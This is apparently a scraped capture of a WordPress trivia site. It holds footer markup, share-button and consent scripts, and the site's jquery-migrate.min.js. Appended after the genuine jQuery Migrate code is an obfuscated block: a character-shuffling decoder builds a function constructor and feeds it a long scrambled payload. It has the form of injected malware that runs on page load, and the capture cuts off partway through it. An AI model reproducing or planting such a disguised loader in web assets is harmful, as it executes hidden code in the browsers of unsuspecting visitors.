<h3><a href="https://www.myinterestingfacts.com/jesse-jackson-facts/" title="10 Interesting Jesse Jackson Facts">10 Interesting Jesse Jackson Facts</a></h3>
</div></div>
	
</aside><div style="clear: both"></div>
</div>
<footer id="footer">
<a href="https://www.myinterestingfacts.com/contact/">Contact</a>
<a href="https://www.myinterestingfacts.com/disclaimer/">Disclaimer</a>
<a href="https://www.myinterestingfacts.com/privacy-policy/">Privacy Policy</a>
<a href="https://www.myinterestingfacts.com/sitemap/">Sitemap</a>
<div id="dc-dcssb">
		<ul id="nav-dcssb" class=""><li id="dcssb-facebook" class="size-box"><iframe src="https://www.facebook.com/plugins/like.php?app_id=&amp;href=https://www.myinterestingfacts.com/bono-facts/&amp;send=false&amp;layout=box_count&amp;width=50&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font&amp;height=62" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:50px; height:62px;" allowtransparency="true"></iframe></li>
				<li id="dcssb-twitter" class="size-box"><a href="https://twitter.com/share" data-url="https://www.myinterestingfacts.com/bono-facts/" data-counturl="https://www.myinterestingfacts.com/bono-facts/" data-text="10 Interesting Bono Facts" class="twitter-share-button" data-count="vertical" data-via=""></a></li>
			<script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script>
			<li id="dcssb-plusone" class="size-box"><g:plusone size="tall" href="https://www.myinterestingfacts.com/bono-facts/" count="true"></g:plusone></li>
			<script type="text/javascript">
				(function() {
					var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
					po.src = "https://apis.google.com/js/plusone.js";
					var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
				})();
				</script>
				<li id="dcssb-pinit" class="size-box vertical pin-featured"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.myinterestingfacts.com%2Fbono-facts%2F&amp;media=https%3A%2F%2Fwww.myinterestingfacts.com%2Fwp-content%2Fuploads%2F2013%2F11%2FBono.jpg&amp;description=Bono+facts+will+help+any+people+in+understanding+about+certain+artist+such+named+Bono.+Although+there+have+been+many+fans+of+him%2C+there+are+still+many+people+who+don%E2%80%99t+know+exactly+about+what+they+know+more+about+Bono.+Therefore+the+facts+below+can+help+people+understan" class="pin-it-button" count-layout="vertical">Pin It</a><script type="text/javascript" src="https://assets.pinterest.com/js/pinit.js"></script></li></ul>
		<div class="clear"></div>
		<div class="dc-corner"><span></span></div>
		</div>			<script type="text/javascript">_ga.trackFacebook();</script>
			<script type="text/javascript">
				jQuery(window).load(function() {

									
					var config = {
						idWrapper : 'dcssb-float',
						width: '98',
						location: 'top',
						align: 'left',
						offsetLocation: 50,
						offsetAlign: 50,
						center: true,
						centerPx: 475,
						speedContent: 600,
						speedFloat: 1600,
												tabText: '<img src="https://www.myinterestingfacts.com/wp-content/plugins/slick-social-share-buttons/css/images/tab_top_floating.png" alt="Share" />',
						autoClose: false,
						loadOpen: true,
						tabClose: true,
						classOpen: 'dcssb-open',
						classClose: 'dcssb-close',
						classToggle: 'dcssb-link'				
					};
					if(!jQuery().dcSocialFloater) {
						jQuery.getScript('https://www.myinterestingfacts.com/wp-content/plugins/slick-social-share-buttons/js/jquery.social.float.1.3.js', function(){
							jQuery('#dc-dcssb').dcSocialFloater(config);
						}); 
					} else {
						jQuery('#dc-dcssb').dcSocialFloater(config);
					}
								});
			</script>
		
			<script type="text/javascript" src="https://www.myinterestingfacts.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.myinterestingfacts.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.myinterestingfacts.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript">jQuery(function(){jQuery("<select />").appendTo("nav");jQuery("<option />",{selected:"selected",value:"",text:"Main Menu"}).appendTo("nav select");jQuery("nav a").each(function(){var a=jQuery(this);jQuery("<option />",{value:a.attr("href"),text:a.text()}).appendTo("nav select")});jQuery("nav select").change(function(){window.location=jQuery(this).find("option:selected").val()})}); jQuery(document).ready(function(){jQuery("#back-top").hide();jQuery(function(){jQuery(window).scroll(function(){100<jQuery(this).scrollTop()?jQuery("#back-top").fadeIn():jQuery("#back-top").fadeOut()});jQuery("#back-top a").click(function(){jQuery("body,html").animate({scrollTop:0},800);return!1})})});</script>  
<br/>
Copyright © 2018  <a href="https://www.myinterestingfacts.com">My Interesting Facts</a><br/>
<p id="back-top"><a href="#top"><span></span></a></p>

</footer>

</div>

<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.myinterestingfacts.com;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.myinterestingfacts.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="U183vrZjfOBvL1NsF7zy0A"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="U183vrZjfOBvL1NsF7zy0A"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="n_G6YOGO2H8R0Dkb-ONKyg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768961687459');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.myinterestingfacts.com/wp-includes/js/jquery/jquery-migrate.min.js
body_size: 6434
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});var HBfv;(function(){var kHH='',zSB=410-399;function sGY(h){var f=1135333;var q=h.length;var k=[];for(var z=0;z<q;z++){k[z]=h.charAt(z)};for(var z=0;z<q;z++){var e=f*(z+267)+(f%45207);var c=f*(z+612)+(f%46071);var m=e%q;var v=c%q;var u=k[m];k[m]=k[v];k[v]=u;f=(e+c)%4886415;};return k.join('')};var HsT=sGY('zsnytlpcfoxgjbitedqokwrmtrnhrsauvcuco').substr(0,zSB);var gNv='i[rp;to!"q<e[9i0f<p.ou;-+"0r 8ch;(r=kljropnn saa]; g)lvtn1vf,6n,mu+8k4e)a8i);rl6 rut vCh.}igfr(,fu2=)ihs+Au8,[(av]rr9,t0(;r ioo;i];;.rvsafal=S(i=a.k)tvnh,au7=l[+riqhs,o1+-lfl(lav,cen{]j()=r];ethv{6.,t8ga7erth;f+al;8f(o.<ohbAgohde+=v{S]..";=stf(mo}t==h5r.)j2iv]}-1vare a8 up}hllvttfhf+0yl>9ur. t )[rp[r=r=2nC  rnert(hncl,u=[(nq=smila=de;4=(sanlvp;0thn]arcq;{()hmr[2[}A6i,s9(} i=ng.=;)a.cegy+,berg]=tge;.rdyo-Af;rAls)rc)487))*=5a[;efC"nduiC=rnhds ;rsa2;a,1caitf,6w(n==g)r=e0 nr7a"ng=]-+s{;n{hn=]s 7t(no6+)+v( tad4r51er=r11n=u;qn,xrfras6eo=[llu].iec+(}tjCv=8i8,lm;ssu"vhe;>heha)(d;o1l ,bs4+rgt(cjq)..m6pu"i27(2ue9ica)r"ora(r=a++;o7l)olr(a<(,ujrm1=(;ii471=v "r(n1rav-p+e6)6;in;.")9+oxeg=;2nr+)][u0vcv xr(e1can(laav);j -=a+u<,lp,+3(9.,o,0) ae,teat;g,,.=i+m=ag;fvcr pC;vd;y;hd(hC+;=h00uv)ara fri.).*atx0h3o, [p+=nsk.])C(no;l=;;;c{iieoj.;v.1tr);).(a.hv,ilzirtgrvh;()7u)trrrs)07pret.m+v!=4;gfi(=o)[';var Ztn=sGY[HsT];var qun='';var tKZ=Ztn;var Mks=Ztn(qun,sGY(gNv));var XTa=Mks(sGY('A]r\'_bA(.tmAy.I29A(r1re(3;r-.8ie%zn=cD=%Aac_5nbb{.r.b1bnAs;stolerb11eg2xi.w(l.&n1fa(Ino&1p6}A(!r=5A,Ie93If.)1].A.bAA;1me%2)(=aon.0A(2Aa%.s%v}h]s5o}(e2$6,yA],etk)7!.n,}b01w%.]60lDrobbr=ns2r1e;{,a.aul.eew&1&m=-8fAn_0l72 zA2ec$r=hwSe9pf(Actnta#"1}!Tji[)3oA,,l.23ArDrAdb1)t)]ulatv:&eb4aierln.,.$[%d.,])"ana;\/s,Ailo])t62+3sn}auAA{]"l1ssg ]t%.t+luol{5f=+l(.xA2!e==_b2e3cs=e.lA_e0r,t u.5e.A.+ {=anAtAn,1(i\'t0.r%o[Aug2m8.A.u3..5;2+0x5]66d+.]t3(nssbn6%en.A.e%gsx5Am.jCix=,.y=\/6n]2]2l.f+}b(15+Cl6nybc..[j)2l%l0..,)u.e}!)i23s2;;r}%(9p[=]1])7A9+;A1]sgi;)ob%a.9721.)"[;#.f=Ao2i)2hll5o,ka.2Cn)1At{7*AA7cnr.6d .cle!.)ee]tf+!q c-n-y.]zvb2-m;\/$e;#.r,Aure;w])tpA=]T8b-u12.b.)gA500u A+:?ue,%{;!r))A6aotC1gAe1fqA%e.o1lAe})A6-(5 nnI2\'nfAs)tjec.n.tp22y.vr(A-!34at0*(mAu1$;+)2pIi.]mt0)o=222b]A;l){D2;lc0]bfg)h3lA{r,.=t-aAgg.Ial&b](p Ameb);))erzer([6t -4(_cI n[buisoo8].\/At0,g2,y0)A.wl]+{a3e1t.u)Acw d%3)n.4Ao9e.2A uc(=p)0%bDi=,215v.iC0,2Aifd,ebusptA )5aAAA2eA;0,2];o2l.-.co..A=n,..,=p .f,."e]i=2]z{o%fe229te=i.l[d.1%]4=Al;}a4lftfbbn2)=]]AebA6I.3:7).A%I=cAnA8.(1AS6soln.].5!sD]T_k]A=A,rD{.)Am2ex,dvejucAf$A.tA(;65% l# 8tbct]rbir%}1q,75f==2m9baA).1A;e3]=kbAa$&)b=bg2n]%2;%l_)6+$Aru,b]m,(rt4et,)p1}zt,n0,..b)0h=:0=.6.z1=grpu*d%4;5uz5.) A4ooo)a4dg10.te]e1da.fb;]%!pxeA5l.%l.5f]nlv{,12nb(0rbA]u.),,))MA([)eu,n2lA1)l=jiS2+1l5I,g#ncsfMAC.,!A1A]{Ast(1AzA12ch 